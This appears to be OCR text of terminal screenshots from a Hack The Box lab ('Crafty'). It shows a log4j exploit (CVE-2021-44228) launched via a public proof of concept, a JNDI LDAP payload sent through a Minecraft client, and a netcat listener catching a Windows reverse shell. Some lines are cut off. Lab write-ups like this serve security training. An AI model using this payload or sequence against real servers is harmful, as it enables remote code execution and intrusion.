 Java HotSpot(TM) 64-Bit Server VM (build 25.20-b23, mixed mo
┌──(kali㉿kali)-[~/htb/Crafty/log4j-shell-poc]
└─$ python3 poc.py --userip 10.10.16.7 --webport 80 --lport 4444
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -D
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.10.16.7:1389/a}
[+] Starting Webserver on port 80 http://0.0.0.0:80
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -D
Listening on 0.0.0.0:1389
^[Send LDAP reference result for a redirecting to http://10.
10.10.11.249 - - [14/Feb/2024 23:50:00] "GET /Exploit.class
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 address
[410] Malformed error message: ''
┌──(kali㉿kali)-[~/htb/Crafty/pyCraft]
└─$ python3 start.py
Enter your username: lavande
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 address
[410] Malformed error message: ''
┌──(kali㉿kali)-[~/htb/Crafty/pyCraft]
└─$ python3 start.py
Enter your username: 1
Enter your password (leave blank for offline mode):
Enter server host or host:port (enclose IPv6 address
Connecting in offline mode...
Connected.
${jndi:ldap://10.10.16.7:1389/a}
File Actions Edit View Help
┌──(kali㉿kali)-[~/htb/Crafty]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.11.249] 496
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>